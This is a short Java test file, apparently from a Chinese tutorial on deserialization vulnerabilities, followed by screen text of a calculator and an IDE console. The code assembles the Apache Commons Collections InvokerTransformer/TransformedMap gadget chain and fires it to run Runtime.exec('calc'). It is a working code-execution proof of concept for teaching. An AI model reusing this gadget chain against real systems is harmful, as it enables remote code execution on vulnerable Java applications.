 TransformTest2.java
1 package lltest;
2
3 import java.util.HashMap;
12
13 public class TransformTest2 {
14 public static void main(String[] args) {
15 Transformer[] transformers = new Transformer[]{
16 new ConstantTransformer(Runtime.class),
17 new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class},
18 new Object[]{"getRuntime", new Class[0]}),
19 new InvokerTransformer("invoke", new Class[]{Object.class,Object[].class},
20 new Object[]{null, new Object[0]}),
21 new InvokerTransformer("exec", new Class[]{String.class},
22 new Object[]{"calc"})
23 };
24 Transformer chain = new ChainedTransformer(transformers) ;
25 Map innerMap = new HashMap() ;
26 //key和value的值可以为任意值
27 innerMap.put("name", "hello") ;
28 //outerMap类型为TransformedMap
29 Map outerMap = TransformedMap.decorate(innerMap, null, chain) ;
30 //获取当前Map.Entry的key和value值
31 Map.Entry elEntry = (Entry) outerMap.entrySet().iterator().next() ;
32 //entry类型TransformedMap的父类AbstractInputCheckedMapDecorator
33 elEntry.setValue("lltest") ;
34 }
35 }
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
@ Javadoc Declaration Console Coverage Debug Call Hierarchy
<terminated> TransformTest2 [Java Application] D:\Program Files\Java\jdk\bin\javaw.exe (2018年8